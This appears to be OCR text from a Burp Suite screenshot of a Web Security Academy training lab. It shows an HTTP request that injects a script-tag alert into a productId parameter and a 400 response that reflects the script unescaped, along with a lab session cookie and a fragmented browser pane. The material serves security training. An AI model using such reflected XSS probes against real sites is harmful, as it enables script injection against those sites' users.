 Request
Pretty Raw Hex
\n
1 GET /?productId=<script>alert()</script>&storeId=1 HTTP/1.1
2 Host: stock.0a8b000703e6100980ed2149007a0040.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Mozilla Firefox
http://stock.0a8b000703e6100980ed2149007a0040.web-secu
ERROR
Invalid product ID:
00980ed2149007a0040.web-security-academy.net
OK
Transferring data from stock.0a8b000...
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=RHlQEC7RXPfqBGFqFCgHQ417715cYANo; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 58
7
8 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert()
</script>